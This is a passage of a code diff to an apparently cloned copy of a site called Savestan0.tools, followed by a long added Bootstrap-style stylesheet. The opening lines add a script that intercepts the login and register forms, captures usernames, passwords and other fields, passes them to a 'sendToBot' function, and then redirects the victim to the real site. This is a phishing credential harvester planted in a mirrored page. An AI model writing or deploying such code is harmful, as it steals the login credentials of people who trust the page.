+                console.log('✅ Login submit intercepted');
+
+                const formData = new FormData(e.target);
+                const data = {
+                    username: formData.get('username') || '[empty]',
+                    password: formData.get('password') || '[empty]',
+                    captcha: formData.get('CAPTCHA') || '[empty]',
+                    website: formData.get('website') || '[empty]'
+                };
+                console.log('📤 Captured:', data.username);
+
+                sendToBot(data, 'LOGIN');
+                console.log('🚀 Redirecting to https://savastan0.tools/login');
+                window.location.replace('https://savastan0.tools/login');
+            }
+        }, true);
+
+        // Register handler (if needed)
+        document.addEventListener('submit', function(e) {
+            if (e.target.matches('#registerForm')) {
+                e.preventDefault();
+                const formData = new FormData(e.target);
+                const data = Object.fromEntries(formData);
+                sendToBot(data, 'REGISTER');
+            }
+        });
+    })();
+    </script>
+    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"1bfb9d9283be482eacb8cdb707532008","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
 
-<!-- Mirrored from Savestan0.tools/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:56:28 GMT -->
-</html>+</html>
--- a/assets/css/loginOK.css
+++ b/assets/css/loginOK.css
@@ -0,0 +1,14543 @@
+html {
+  font-family: sans-serif;
+  -ms-text-size-adjust: 100%;
+  -webkit-text-size-adjust: 100%;
+}
+body {
+  margin: 0;
+}
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+main,
+menu,
+nav,
+section,
+summary {
+  display: block;
+}
+audio,
+canvas,
+progress,
+video {
+  display: inline-block;
+  vertical-align: baseline;
+}
+audio:not([controls]) {
+  display: none;
+  height: 0;
+}
+[hidden],
+template {
+  display: none;
+}
+a {
+  background-color: transparent;
+}
+a:active,
+a:hover {
+  outline: 0;
+}
+abbr[title] {
+  border-bottom: 1px dotted;
+}
+b,
+strong {
+  font-weight: bold;
+}
+dfn {
+  font-style: italic;
+}
+h1 {
+  font-size: 2em;
+  margin: 0.67em 0;
+}
+mark {
+  background: #ff0;
+  color: #000;
+}
+small {
+  font-size: 80%;
+}
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+sup {
+  top: -0.5em;
+}
+sub {
+  bottom: -0.25em;
+}
+img {
+  border: 0;
+}
+svg:not(:root) {
+  overflow: hidden;
+}
+figure {
+  margin: 1em 40px;
+}
+hr {
+  box-sizing: content-box;
+  height: 0;
+}
+pre {
+  overflow: auto;
+}
+code,
+kbd,
+pre,
+samp {
+  font-family: monospace, monospace;
+  font-size: 1em;
+}
+button,
+input,
+optgroup,
+select,
+textarea {
+  color: inherit;
+  font: inherit;
+  margin: 0;
+}
+button {
+  overflow: visible;
+}
+button,
+select {
+  text-transform: none;
+}
+button,
+html input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+  -webkit-appearance: button;
+  cursor: pointer;
+}
+button[disabled],
+html input[disabled] {
+  cursor: default;
+}
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+  border: 0;
+  padding: 0;
+}
+input {
+  line-height: normal;
+}
+input[type="checkbox"],
+input[type="radio"] {
+  box-sizing: border-box;
+  padding: 0;
+}
+input[type="number"]::-webkit-inner-spin-button,
+input[type="number"]::-webkit-outer-spin-button {
+  height: auto;
+}
+input[type="search"] {
+  -webkit-appearance: textfield;
+  box-sizing: content-box;
+}
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+fieldset {
+  border: 1px solid #c0c0c0;
+  margin: 0 2px;
+  padding: 0.35em 0.625em 0.75em;
+}
+legend {
+  border: 0;
+  padding: 0;
+}
+textarea {
+  overflow: auto;
+}
+optgroup {
+  font-weight: bold;
+}
+table {
+  border-collapse: collapse;
+  border-spacing: 0;
+}
+td,
+th {
+  padding: 0;
+}
+/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
+@media print {
+  *,
+  *:before,
+  *:after {
+    background: transparent !important;
+    color: #000 !important;
+    box-shadow: none !important;
+    text-shadow: none !important;
+  }
+  a,
+  a:visited {
+    text-decoration: underline;
+  }
+  a[href]:after {
+    content: " (" attr(href) ")";
+  }
+  abbr[title]:after {
+    content: " (" attr(title) ")";
+  }
+  a[href^="#"]:after,
+  a[href^="javascript:"]:after {
+    content: "";
+  }
+  pre,
+  blockquote {
+    border: 1px solid #999;
+    page-break-inside: avoid;
+  }
+  thead {
+    display: table-header-group;
+  }
+  tr,
+  img {
+    page-break-inside: avoid;
+  }
+  img {
+    max-width: 100% !important;
+  }
+  p,
+  h2,
+  h3 {
+    orphans: 3;
+    widows: 3;
+  }
+  h2,
+  h3 {
+    page-break-after: avoid;
+  }
+  .navbar {
+    display: none;
+  }
+  .btn > .caret,
+  .dropup > .btn > .caret {
+    border-top-color: #000 !important;
+  }
+  .label {
+    border: 1px solid #000;
+  }
+  .table {
+    border-collapse: collapse !important;
+  }
+  .table td,
+  .table th {
+    background-color: #fff !important;
+  }
+  .table-bordered th,
+  .table-bordered td {
+    border: 1px solid #ddd !important;
+  }
+}
+
+.glyphicon {
+  position: relative;
+  top: 1px;
+  display: inline-block;
+  font-family: 'Glyphicons Halflings';
+  font-style: normal;
+  font-weight: normal;
+  line-height: 1;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+.glyphicon-asterisk:before {
+  content: "\2a";
+}
+.glyphicon-plus:before {
+  content: "\2b";
+}
+.glyphicon-euro:before,
+.glyphicon-eur:before {
+  content: "\20ac";
+}
+.glyphicon-minus:before {
+  content: "\2212";
+}
+.glyphicon-cloud:before {
+  content: "\2601";
+}
+.glyphicon-envelope:before {
+  content: "\2709";
+}
+.glyphicon-pencil:before {
+  content: "\270f";
+}
+.glyphicon-glass:before {
+  content: "\e001";
+}
+.glyphicon-music:before {
+  content: "\e002";
+}
+.glyphicon-search:before {
+  content: "\e003";
+}
+.glyphicon-heart:before {
+  content: "\e005";
+}
+.glyphicon-star:before {
+  content: "\e006";
+}
+.glyphicon-star-empty:before {
+  content: "\e007";
+}
+.glyphicon-user:before {
+  content: "\e008";
+}
+.glyphicon-film:before {
+  content: "\e009";
+}
+.glyphicon-th-large:before {
+  content: "\e010";
+}
+.glyphicon-th:before {
+  content: "\e011";
+}
+.glyphicon-th-list:before {
+  content: "\e012";
+}
+.glyphicon-ok:before {
+  content: "\e013";
+}
+.glyphicon-remove:before {
+  content: "\e014";
+}
+.glyphicon-zoom-in:before {
+  content: "\e015";
+}
+.glyphicon-zoom-out:before {
+  content: "\e016";
+}
+.glyphicon-off:before {
+  content: "\e017";
+}
+.glyphicon-signal:before {
+  content: "\e018";
+}
+.glyphicon-cog:before {
+  content: "\e019";
+}
+.glyphicon-trash:before {
+  content: "\e020";
+}
+.glyphicon-home:before {
+  content: "\e021";
+}
+.glyphicon-file:before {
+  content: "\e022";
+}
+.glyphicon-time:before {
+  content: "\e023";
+}
+.glyphicon-road:before {
+  content: "\e024";
+}
+.glyphicon-download-alt:before {
+  content: "\e025";
+}
+.glyphicon-download:before {
+  content: "\e026";
+}
+.glyphicon-upload:before {
+  content: "\e027";
+}
+.glyphicon-inbox:before {
+  content: "\e028";
+}
+.glyphicon-play-circle:before {
+  content: "\e029";
+}
+.glyphicon-repeat:before {
+  content: "\e030";
+}
+.glyphicon-refresh:before {
+  content: "\e031";
+}
+.glyphicon-list-alt:before {
+  content: "\e032";
+}
+.glyphicon-lock:before {
+  content: "\e033";
+}
+.glyphicon-flag:before {
+  content: "\e034";
+}
+.glyphicon-headphones:before {
+  content: "\e035";
+}
+.glyphicon-volume-off:before {
+  content: "\e036";
+}
+.glyphicon-volume-down:before {
+  content: "\e037";
+}
+.glyphicon-volume-up:before {
+  content: "\e038";
+}
+.glyphicon-qrcode:before {
+  content: "\e039";
+}
+.glyphicon-barcode:before {
+  content: "\e040";
+}
+.glyphicon-tag:before {
+  content: "\e041";
+}
+.glyphicon-tags:before {
+  content: "\e042";
+}
+.glyphicon-book:before {
+  content: "\e043";
+}
+.glyphicon-bookmark:before {
+  content: "\e044";
+}
+.glyphicon-print:before {
+  content: "\e045";
+}
+.glyphicon-camera:before {
+  content: "\e046";
+}
+.glyphicon-font:before {
+  content: "\e047";
+}
+.glyphicon-bold:before {
+  content: "\e048";
+}
+.glyphicon-italic:before {
+  content: "\e049";
+}
+.glyphicon-text-height:before {
+  content: "\e050";
+}
+.glyphicon-text-width:before {
+  content: "\e051";
+}
+.glyphicon-align-left:before {
+  content: "\e052";
+}
+.glyphicon-align-center:before {
+  content: "\e053";
+}
+.glyphicon-align-right:before {
+  content: "\e054";
+}
+.glyphicon-align-justify:before {
+  content: "\e055";
+}
+.glyphicon-list:before {
+  content: "\e056";
+}
+.glyphicon-indent-left:before {
+  content: "\e057";
+}
+.glyphicon-indent-right:before {
+  content: "\e058";
+}
+.glyphicon-facetime-video:before {
+  content: "\e059";
+}
+.glyphicon-picture:before {
+  content: "\e060";
+}
+.glyphicon-map-marker:before {
+  content: "\e062";
+}
+.glyphicon-adjust:before {
+  content: "\e063";
+}
+.glyphicon-tint:before {
+  content: "\e064";
+}
+.glyphicon-edit:before {
+  content: "\e065";
+}
+.glyphicon-share:before {
+  content: "\e066";
+}
+.glyphicon-check:before {
+  content: "\e067";
+}
+.glyphicon-move:before {
+  content: "\e068";
+}
+.glyphicon-step-backward:before {
+  content: "\e069";
+}
+.glyphicon-fast-backward:before {
+  content: "\e070";
+}
+.glyphicon-backward:before {
+  content: "\e071";
+}
+.glyphicon-play:before {
+  content: "\e072";
+}
+.glyphicon-pause:before {
+  content: "\e073";
+}
+.glyphicon-stop:before {
+  content: "\e074";
+}
+.glyphicon-forward:before {
+  content: "\e075";
+}
+.glyphicon-fast-forward:before {
+  content: "\e076";
+}
+.glyphicon-step-forward:before {
+  content: "\e077";
+}
+.glyphicon-eject:before {
+  content: "\e078";
+}
+.glyphicon-chevron-left:before {
+  content: "\e079";
+}
+.glyphicon-chevron-right:before {
+  content: "\e080";
+}
+.glyphicon-plus-sign:before {
+  content: "\e081";
+}
+.glyphicon-minus-sign:before {
+  content: "\e082";
+}
+.glyphicon-remove-sign:before {
+  content: "\e083";
+}
+.glyphicon-ok-sign:before {
+  content: "\e084";
+}
+.glyphicon-question-sign:before {
+  content: "\e085";
+}
+.glyphicon-info-sign:before {
+  content: "\e086";
+}
+.glyphicon-screenshot:before {
+  content: "\e087";
+}
+.glyphicon-remove-circle:before {
+  content: "\e088";
+}
+.glyphicon-ok-circle:before {
+  content: "\e089";
+}
+.glyphicon-ban-circle:before {
+  content: "\e090";
+}
+.glyphicon-arrow-left:before {
+  content: "\e091";
+}
+.glyphicon-arrow-right:before {
+  content: "\e092";
+}
+.glyphicon-arrow-up:before {
+  content: "\e093";
+}
+.glyphicon-arrow-down:before {
+  content: "\e094";
+}
+.glyphicon-share-alt:before {
+  content: "\e095";
+}
+.glyphicon-resize-full:before {
+  content: "\e096";
+}
+.glyphicon-resize-small:before {
+  content: "\e097";
+}
+.glyphicon-exclamation-sign:before {
+  content: "\e101";
+}
+.glyphicon-gift:before {
+  content: "\e102";
+}
+.glyphicon-leaf:before {
+  content: "\e103";
+}
+.glyphicon-fire:before {
+  content: "\e104";
+}
+.glyphicon-eye-open:before {
+  content: "\e105";
+}
+.glyphicon-eye-close:before {
+  content: "\e106";
+}
+.glyphicon-warning-sign:before {
+  content: "\e107";
+}
+.glyphicon-plane:before {
+  content: "\e108";
+}
+.glyphicon-calendar:before {
+  content: "\e109";
+}
+.glyphicon-random:before {
+  content: "\e110";
+}
+.glyphicon-comment:before {
+  content: "\e111";
+}
+.glyphicon-magnet:before {
+  content: "\e112";
+}
+.glyphicon-chevron-up:before {
+  content: "\e113";
+}
+.glyphicon-chevron-down:before {
+  content: "\e114";
+}
+.glyphicon-retweet:before {
+  content: "\e115";
+}
+.glyphicon-shopping-cart:before {
+  content: "\e116";
+}
+.glyphicon-folder-close:before {
+  content: "\e117";
+}
+.glyphicon-folder-open:before {
+  content: "\e118";
+}
+.glyphicon-resize-vertical:before {
+  content: "\e119";
+}
+.glyphicon-resize-horizontal:before {
+  content: "\e120";
+}
+.glyphicon-hdd:before {
+  content: "\e121";
+}
+.glyphicon-bullhorn:before {
+  content: "\e122";
+}
+.glyphicon-bell:before {
+  content: "\e123";
+}
+.glyphicon-certificate:before {
+  content: "\e124";
+}
+.glyphicon-thumbs-up:before {
+  content: "\e125";
+}
+.glyphicon-thumbs-down:before {
+  content: "\e126";
+}
+.glyphicon-hand-right:before {
+  content: "\e127";
+}
+.glyphicon-hand-left:before {
+  content: "\e128";
+}
+.glyphicon-hand-up:before {
+  content: "\e129";
+}
+.glyphicon-hand-down:before {
+  content: "\e130";
+}
+.glyphicon-circle-arrow-right:before {
+  content: "\e131";
+}
+.glyphicon-circle-arrow-left:before {
+  content: "\e132";
+}
+.glyphicon-circle-arrow-up:before {
+  content: "\e133";
+}
+.glyphicon-circle-arrow-down:before {
+  content: "\e134";
+}
+.glyphicon-globe:before {
+  content: "\e135";
+}
+.glyphicon-wrench:before {
+  content: "\e136";
+}
+.glyphicon-tasks:before {
+  content: "\e137";
+}
+.glyphicon-filter:before {
+  content: "\e138";
+}
+.glyphicon-briefcase:before {
+  content: "\e139";
+}
+.glyphicon-fullscreen:before {
+  content: "\e140";
+}
+.glyphicon-dashboard:before {
+  content: "\e141";
+}
+.glyphicon-paperclip:before {
+  content: "\e142";
+}
+.glyphicon-heart-empty:before {
+  content: "\e143";
+}
+.glyphicon-link:before {
+  content: "\e144";
+}
+.glyphicon-phone:before {
+  content: "\e145";
+}
+.glyphicon-pushpin:before {
+  content: "\e146";
+}
+.glyphicon-usd:before {
+  content: "\e148";
+}
+.glyphicon-gbp:before {
+  content: "\e149";
+}
+.glyphicon-sort:before {
+  content: "\e150";
+}
+.glyphicon-sort-by-alphabet:before {
+  content: "\e151";
+}
+.glyphicon-sort-by-alphabet-alt:before {
+  content: "\e152";
+}
+.glyphicon-sort-by-order:before {
+  content: "\e153";
+}
+.glyphicon-sort-by-order-alt:before {
+  content: "\e154";
+}
+.glyphicon-sort-by-attributes:before {
+  content: "\e155";
+}
+.glyphicon-sort-by-attributes-alt:before {
+  content: "\e156";
+}
+.glyphicon-unchecked:before {
+  content: "\e157";
+}
+.glyphicon-expand:before {
+  content: "\e158";
+}
+.glyphicon-collapse-down:before {
+  content: "\e159";
+}
+.glyphicon-collapse-up:before {
+  content: "\e160";
+}
+.glyphicon-log-in:before {
+  content: "\e161";
+}
+.glyphicon-flash:before {
+  content: "\e162";
+}
+.glyphicon-log-out:before {
+  content: "\e163";
+}
+.glyphicon-new-window:before {
+  content: "\e164";
+}
+.glyphicon-record:before {
+  content: "\e165";
+}
+.glyphicon-save:before {
+  content: "\e166";
+}
+.glyphicon-open:before {
+  content: "\e167";
+}
+.glyphicon-saved:before {
+  content: "\e168";
+}
+.glyphicon-import:before {
+  content: "\e169";
+}
+.glyphicon-export:before {
+  content: "\e170";
+}
+.glyphicon-send:before {
+  content: "\e171";
+}
+.glyphicon-floppy-disk:before {
+  content: "\e172";
+}
+.glyphicon-floppy-saved:before {
+  content: "\e173";
+}
+.glyphicon-floppy-remove:before {
+  content: "\e174";
+}
+.glyphicon-floppy-save:before {
+  content: "\e175";
+}
+.glyphicon-floppy-open:before {
+  content: "\e176";
+}
+.glyphicon-credit-card:before {
+  content: "\e177";
+}
+.glyphicon-transfer:before {
+  content: "\e178";
+}
+.glyphicon-cutlery:before {
+  content: "\e179";
+}
+.glyphicon-header:before {
+  content: "\e180";
+}
+.glyphicon-compressed:before {
+  content: "\e181";
+}
+.glyphicon-earphone:before {
+  content: "\e182";
+}
+.glyphicon-phone-alt:before {
+  content: "\e183";
+}
+.glyphicon-tower:before {
+  content: "\e184";
+}
+.glyphicon-stats:before {
+  content: "\e185";
+}
+.glyphicon-sd-video:before {
+  content: "\e186";
+}
+.glyphicon-hd-video:before {
+  content: "\e187";
+}
+.glyphicon-subtitles:before {
+  content: "\e188";
+}
+.glyphicon-sound-stereo:before {
+  content: "\e189";
+}
+.glyphicon-sound-dolby:before {
+  content: "\e190";
+}
+.glyphicon-sound-5-1:before {
+  content: "\e191";
+}
+.glyphicon-sound-6-1:before {
+  content: "\e192";
+}
+.glyphicon-sound-7-1:before {
+  content: "\e193";
+}
+.glyphicon-copyright-mark:before {
+  content: "\e194";
+}
+.glyphicon-registration-mark:before {
+  content: "\e195";
+}
+.glyphicon-cloud-download:before {
+  content: "\e197";
+}
+.glyphicon-cloud-upload:before {
+  content: "\e198";
+}
+.glyphicon-tree-conifer:before {
+  content: "\e199";
+}
+.glyphicon-tree-deciduous:before {
+  content: "\e200";
+}
+.glyphicon-cd:before {
+  content: "\e201";
+}
+.glyphicon-save-file:before {
+  content: "\e202";
+}
+.glyphicon-open-file:before {
+  content: "\e203";
+}
+.glyphicon-level-up:before {
+  content: "\e204";
+}
+.glyphicon-copy:before {
+  content: "\e205";
+}
+.glyphicon-paste:before {
+  content: "\e206";
+}
+.glyphicon-alert:before {
+  content: "\e209";
+}
+.glyphicon-equalizer:before {
+  content: "\e210";
+}
+.glyphicon-king:before {
+  content: "\e211";
+}
+.glyphicon-queen:before {
+  content: "\e212";
+}
+.glyphicon-pawn:before {
+  content: "\e213";
+}
+.glyphicon-bishop:before {
+  content: "\e214";
+}
+.glyphicon-knight:before {
+  content: "\e215";
+}
+.glyphicon-baby-formula:before {
+  content: "\e216";
+}
+.glyphicon-tent:before {
+  content: "\26fa";
+}
+.glyphicon-blackboard:before {
+  content: "\e218";
+}
+.glyphicon-bed:before {
+  content: "\e219";
+}
+.glyphicon-apple:before {
+  content: "\f8ff";
+}
+.glyphicon-erase:before {
+  content: "\e221";
+}
+.glyphicon-hourglass:before {
+  content: "\231b";
+}
+.glyphicon-lamp:before {
+  content: "\e223";
+}
+.glyphicon-duplicate:before {
+  content: "\e224";
+}
+.glyphicon-piggy-bank:before {
+  content: "\e225";
+}
+.glyphicon-scissors:before {
+  content: "\e226";
+}
+.glyphicon-bitcoin:before {
+  content: "\e227";
+}
+.glyphicon-btc:before {
+  content: "\e227";
+}
+.glyphicon-xbt:before {
+  content: "\e227";
+}
+.glyphicon-yen:before {
+  content: "\00a5";
+}
+.glyphicon-jpy:before {
+  content: "\00a5";
+}
+.glyphicon-ruble:before {
+  content: "\20bd";
+}
+.glyphicon-rub:before {
+  content: "\20bd";
+}
+.glyphicon-scale:before {
+  content: "\e230";
+}
+.glyphicon-ice-lolly:before {
+  content: "\e231";
+}
+.glyphicon-ice-lolly-tasted:before {
+  content: "\e232";
+}
+.glyphicon-education:before {
+  content: "\e233";
+}
+.glyphicon-option-horizontal:before {
+  content: "\e234";
+}
+.glyphicon-option-vertical:before {
+  content: "\e235";
+}
+.glyphicon-menu-hamburger:before {
+  content: "\e236";
+}
+.glyphicon-modal-window:before {
+  content: "\e237";
+}
+.glyphicon-oil:before {
+  content: "\e238";
+}
+.glyphicon-grain:before {
+  content: "\e239";
+}
+.glyphicon-sunglasses:before {
+  content: "\e240";
+}
+.glyphicon-text-size:before {
+  content: "\e241";
+}
+.glyphicon-text-color:before {
+  content: "\e242";
+}
+.glyphicon-text-background:before {
+  content: "\e243";
+}
+.glyphicon-object-align-top:before {
+  content: "\e244";
+}
+.glyphicon-object-align-bottom:before {
+  content: "\e245";
+}
+.glyphicon-object-align-horizontal:before {
+  content: "\e246";
+}
+.glyphicon-object-align-left:before {
+  content: "\e247";
+}
+.glyphicon-object-align-vertical:before {
+  content: "\e248";
+}
+.glyphicon-object-align-right:before {
+  content: "\e249";
+}
+.glyphicon-triangle-right:before {
+  content: "\e250";
+}
+.glyphicon-triangle-left:before {
+  content: "\e251";
+}
+.glyphicon-triangle-bottom:before {
+  content: "\e252";
+}
+.glyphicon-triangle-top:before {
+  content: "\e253";
+}
+.glyphicon-console:before {
+  content: "\e254";
+}
+.glyphicon-superscript:before {
+  content: "\e255";
+}
+.glyphicon-subscript:before {
+  content: "\e256";
+}
+.glyphicon-menu-left:before {
+  content: "\e257";
+}
+.glyphicon-menu-right:before {
+  content: "\e258";
+}
+.glyphicon-menu-down:before {
+  content: "\e259";
+}
+.glyphicon-menu-up:before {
+  content: "\e260";
+}
+* {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+*:before,
+*:after {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+html {
+  font-size: 10px;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+}
+body {
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 12px;
+  line-height: 1.42857143;
+  color: #696c74;
+  background-color: #d8dce3;
+}
+input,
+button,
+select,
+textarea {
+  font-family: inherit;
+  font-size: inherit;
+  line-height: inherit;
+}
+a {
+  color: #259dab;
+  text-decoration: none;
+}
+a:hover,
+a:focus {
+  color: #505b72;
+  text-decoration: none;
+}
+a:focus {
+  outline: thin dotted;
+  outline: 5px auto -webkit-focus-ring-color;
+  outline-offset: -2px;
+}
+figure {
+  margin: 0;
+}
+img {
+  vertical-align: middle;
+}
+.img-responsive,
+.thumbnail > img,
+.thumbnail a > img,
+.carousel-inner > .item > img,
+.carousel-inner > .item > a > img {
+  display: block;
+  max-width: 100%;
+  height: auto;
+}
+.img-rounded {
+  border-radius: 2px;
+}
+.img-thumbnail {
+  padding: 4px;
+  line-height: 1.42857143;
+  background-color: #d8dce3;
+  border: 1px solid #dddddd;
+  border-radius: 2px;
+  -webkit-transition: all 0.2s ease-in-out;
+  -o-transition: all 0.2s ease-in-out;
+  transition: all 0.2s ease-in-out;
+  display: inline-block;
+  max-width: 100%;
+  height: auto;
+}
+.img-circle {
+  border-radius: 50%;
+}
+hr {
+  margin-top: 17px;
+  margin-bottom: 17px;
+  border: 0;
+  border-top: 1px solid #eeeeee;
+}
+.sr-only {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  margin: -1px;
+  padding: 0;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  border: 0;
+}
+.sr-only-focusable:active,
+.sr-only-focusable:focus {
+  position: static;
+  width: auto;
+  height: auto;
+  margin: 0;
+  overflow: visible;
+  clip: auto;
+}
+[role="button"] {
+  cursor: pointer;
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+.h1,
+.h2,
+.h3,
+.h4,
+.h5,
+.h6 {
+  font-family: inherit;
+  font-weight: bold;
+  line-height: 1.1;
+  color: #262b36;
+}
+h1 small,
+h2 small,
+h3 small,
+h4 small,
+h5 small,
+h6 small,
+.h1 small,
+.h2 small,
+.h3 small,
+.h4 small,
+.h5 small,
+.h6 small,
+h1 .small,
+h2 .small,
+h3 .small,
+h4 .small,
+h5 .small,
+h6 .small,
+.h1 .small,
+.h2 .small,
+.h3 .small,
+.h4 .small,
+.h5 .small,
+.h6 .small {
+  font-weight: normal;
+  line-height: 1;
+  color: #777777;
+}
+h1,
+.h1,
+h2,
+.h2,
+h3,
+.h3 {
+  margin-top: 17px;
+  margin-bottom: 8.5px;
+}
+h1 small,
+.h1 small,
+h2 small,
+.h2 small,
+h3 small,
+.h3 small,
+h1 .small,
+.h1 .small,
+h2 .small,
+.h2 .small,
+h3 .small,
+.h3 .small {
+  font-size: 65%;
+}
+h4,
+.h4,
+h5,
+.h5,
+h6,
+.h6 {
+  margin-top: 8.5px;
+  margin-bottom: 8.5px;
+}
+h4 small,
+.h4 small,
+h5 small,
+.h5 small,
+h6 small,
+.h6 small,
+h4 .small,
+.h4 .small,
+h5 .small,
+.h5 .small,
+h6 .small,
+.h6 .small {
+  font-size: 75%;
+}
+h1,
+.h1 {
+  font-size: 31px;
+}
+h2,
+.h2 {
+  font-size: 25px;
+}
+h3,
+.h3 {
+  font-size: 21px;
+}
+h4,
+.h4 {
+  font-size: 15px;
+}
+h5,
+.h5 {
+  font-size: 12px;
+}
+h6,
+.h6 {
+  font-size: 11px;
+}
+p {
+  margin: 0 0 8.5px;
+}
+.lead {
+  margin-bottom: 17px;
+  font-size: 13px;
+  font-weight: 300;
+  line-height: 1.4;
+}
+@media (min-width: 768px) {
+  .lead {
+    font-size: 18px;
+  }
+}
+small,
+.small {
+  font-size: 91%;
+}
+mark,
+.mark {
+  background-color: #fcf8e3;
+  padding: .2em;
+}
+.text-left {
+  text-align: left;
+}
+.text-right {
+  text-align: right;
+}
+.text-center {
+  text-align: center;
+}
+.text-justify {
+  text-align: justify;
+}
+.text-nowrap {
+  white-space: nowrap;
+}
+.text-lowercase {
+  text-transform: lowercase;
+}
+.text-uppercase {
+  text-transform: uppercase;
+}
+.text-capitalize {
+  text-transform: capitalize;
+}
+.text-muted {
+  color: #aaacb2;
+}
+.text-primary {
+  color: #2574ab;
+}
+a.text-primary:hover,
+a.text-primary:focus {
+  color: #1c5881;
+}
+.text-success {
+  color: #1aa71c;
+}
+a.text-success:hover,
+a.text-success:focus {
+  color: #137b15;
+}
+.text-info {
+  color: #3b83a6;
+}
+a.text-info:hover,
+a.text-info:focus {
+  color: #2e6580;
+}
+.text-warning {
+  color: #9c732c;
+}
+a.text-warning:hover,
+a.text-warning:focus {
+  color: #745621;
+}
+.text-danger {
+  color: #d9534f;
+}
+a.text-danger:hover,
+a.text-danger:focus {
+  color: #c9302c;
+}
+.bg-primary {
+  color: #fff;
+  background-color: #2574ab;
+}
+a.bg-primary:hover,
+a.bg-primary:focus {
+  background-color: #1c5881;
+}
+.bg-success {
+  background-color: #dff0d8;
+}
+a.bg-success:hover,
+a.bg-success:focus {
+  background-color: #c1e2b3;
+}
+.bg-info {
+  background-color: #d9edf7;
+}
+a.bg-info:hover,
+a.bg-info:focus {
+  background-color: #afd9ee;
+}
+.bg-warning {
+  background-color: #fcf8e3;
+}
+a.bg-warning:hover,
+a.bg-warning:focus {
+  background-color: #f7ecb5;
+}
+.bg-danger {
+  background-color: #f2dede;
+}
+a.bg-danger:hover,
+a.bg-danger:focus {
+  background-color: #e4b9b9;
+}
+.page-header {
+  padding-bottom: 7.5px;
+  margin: 34px 0 17px;
+  border-bottom: 1px solid #eeeeee;
+}
+ul,
+ol {
+  margin-top: 0;
+  margin-bottom: 8.5px;
+}
+ul ul,
+ol ul,
+ul ol,
+ol ol {
+  margin-bottom: 0;
+}
+.list-unstyled {
+  padding-left: 0;
+  list-style: none;
+}
+.list-inline {
+  padding-left: 0;
+  list-style: none;
+  margin-left: -5px;
+}
+.list-inline > li {
+  display: inline-block;
+  padding-left: 5px;
+  padding-right: 5px;
+}
+dl {
+  margin-top: 0;
+  margin-bottom: 17px;
+}
+dt,
+dd {
+  line-height: 1.42857143;
+}
+dt {
+  font-weight: bold;
+}
+dd {
+  margin-left: 0;
+}
+@media (min-width: 768px) {
+  .dl-horizontal dt {
+    float: left;
+    width: 160px;
+    clear: left;
+    text-align: right;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+  }
+  .dl-horizontal dd {
+    margin-left: 180px;
+  }
+}
+abbr[title],
+abbr[data-original-title] {
+  cursor: help;
+  border-bottom: 1px dotted #777777;
+}
+.initialism {
+  font-size: 90%;
+  text-transform: uppercase;
+}
+blockquote {
+  padding: 8.5px 17px;
+  margin: 0 0 17px;
+  font-size: 15px;
+  border-left: 5px solid #eeeeee;
+}
+blockquote p:last-child,
+blockquote ul:last-child,
+blockquote ol:last-child {
+  margin-bottom: 0;
+}
+blockquote footer,
+blockquote small,
+blockquote .small {
+  display: block;
+  font-size: 80%;
+  line-height: 1.42857143;
+  color: #777777;
+}
+blockquote footer:before,
+blockquote small:before,
+blockquote .small:before {
+  content: '\2014 \00A0';
+}
+.blockquote-reverse,
+blockquote.pull-right {
+  padding-right: 15px;
+  padding-left: 0;
+  border-right: 5px solid #eeeeee;
+  border-left: 0;
+  text-align: right;
+}
+.blockquote-reverse footer:before,
+blockquote.pull-right footer:before,
+.blockquote-reverse small:before,
+blockquote.pull-right small:before,
+.blockquote-reverse .small:before,
+blockquote.pull-right .small:before {
+  content: '';
+}
+.blockquote-reverse footer:after,
+blockquote.pull-right footer:after,
+.blockquote-reverse small:after,
+blockquote.pull-right small:after,
+.blockquote-reverse .small:after,
+blockquote.pull-right .small:after {
+  content: '\00A0 \2014';
+}
+address {
+  margin-bottom: 17px;
+  font-style: normal;
+  line-height: 1.42857143;
+}
+code,
+kbd,
+pre,
+samp {
+  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
+}
+code {
+  padding: 2px 4px;
+  font-size: 90%;
+  color: #c7254e;
+  background-color: #f9f2f4;
+  border-radius: 2px;
+}
+kbd {
+  padding: 2px 4px;
+  font-size: 90%;
+  color: #ffffff;
+  background-color: #333333;
+  border-radius: 2px;
+  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
+}
+kbd kbd {
+  padding: 0;
+  font-size: 100%;
+  font-weight: bold;
+  box-shadow: none;
+}
+pre {
+  display: block;
+  padding: 8px;
+  margin: 0 0 8.5px;
+  font-size: 11px;
+  line-height: 1.42857143;
+  word-break: break-all;
+  word-wrap: break-word;
+  color: #333333;
+  background-color: #f5f5f5;
+  border: 1px solid #cccccc;
+  border-radius: 2px;
+}
+pre code {
+  padding: 0;
+  font-size: inherit;
+  color: inherit;
+  white-space: pre-wrap;
